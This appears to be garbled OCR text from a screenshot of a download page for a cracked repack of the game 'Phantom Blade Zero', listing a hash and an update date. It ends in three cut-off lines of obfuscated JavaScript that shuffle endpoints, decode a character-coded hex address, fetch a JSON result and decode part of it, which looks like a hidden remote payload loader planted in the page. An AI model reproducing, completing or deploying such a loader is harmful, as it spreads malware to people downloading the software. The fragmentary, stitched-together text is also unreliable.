
Phantom Blade Zero Crack Fix
Tiny Girl Repack 5.1-Surround
2026
SHA sum:
e2276c82e9d608a98263cd0c21de9512
Updated:
2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro